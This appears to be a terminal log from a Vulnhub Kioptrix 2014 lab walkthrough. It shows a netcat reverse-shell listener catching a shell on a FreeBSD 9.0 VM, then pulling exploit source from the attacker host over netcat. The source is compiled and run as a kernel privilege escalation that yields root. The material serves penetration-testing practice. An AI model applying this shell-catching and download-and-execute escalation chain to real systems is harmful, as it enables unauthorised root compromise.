 root@kali:~/Vulnhub/kioptrix2014# rlwrap nc -lvnp 443 [40/1861]
listening on [any] 443 ...
connect to [10.0.0.128] from (UNKNOWN) [10.0.0.139] 49381
sh: can't access tty; job control turned off
$ id
uid=80(www) gid=80(www) groups=80(www)
$ uname
FreeBSD
$ uname -r
9.0-RELEASE
$ uname -a
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC 2012     root@farrell.cse.buffalo.e
du:/usr/obj/usr/src/sys/GENERIC  amd64
$ which gcc
/usr/bin/gcc
$ cd /tmp
$ nc 10.0.0.128 443 > 28718.c
$ ls -la 28718.c
-rw-r--r--  1 www  wheel  5387 May  4 13:21 28718.c
$ gcc 28718.c -o 28718
$ ./28718
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
$ id
uid=0(root) gid=0(wheel) groups=0(wheel)
$ ls -la /root
total 104
drwxr-xr-x   2 root  wheel    512 May  4 10:28 .
drwxr-xr-x  18 root  wheel   1024 May  4 12:25 ..
-rw-r--r--   2 root  wheel    793 Jan  3  2012 .cshrc
-rw-------   1 root  wheel      0 Apr  6  2014 .history
-rw-r--r--   1 root  wheel    151 Jan  3  2012 .k5login
-rw-r--r--   1 root  wheel    299 Jan  3  2012 .login
-rw-------   1 root  wheel      1 Mar 30  2014 .mysql_history
-rw-r--r--   2 root  wheel    256 Jan  3  2012 .profile
----------   1 root  wheel   2611 Apr  3  2014 congrats.txt
-rw-r--r--   1 root  wheel  10403 May  4 13:21 folderMonitor.log
lrwxr-xr-x   1 root  wheel     25 Mar 29  2014 httpd-access.log -> /var/log/httpd-access.log
-rwxr-xr-x   1 root  wheel    574 Apr  3  2014 lazyClearLog.sh
-rwx------   1 root  wheel   2366 Mar 28  2014 monitor.py
lrwxr-xr-x   1 root  wheel     44 Mar 29  2014 ossec-alerts.log -> /usr/local/ossec-hids/logs/alerts/alerts.log
$ cat /root/congrats.txt
If you are reading this, it means you got root (or cheated).
Congratulations either way...

Hope you enjoyed this new VM of mine. As always, they are made for the beginner in
mind, and not meant for the seasoned pentester. However this does not mean one
can't enjoy them.